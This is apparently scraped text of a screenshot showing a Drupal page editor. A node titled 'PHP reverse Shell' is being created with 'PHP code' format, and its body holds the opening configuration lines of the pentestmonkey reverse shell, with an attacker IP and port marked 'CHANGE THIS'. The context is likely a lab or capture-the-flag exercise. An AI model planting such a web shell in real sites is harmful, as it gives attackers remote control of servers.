 Edit Basic page PHP reverse Shell
View Edit Delete Revisions
Home » Node » PHP reverse Shell
Title *
PHP reverse Shell
Body (Edit summary)
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.18';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete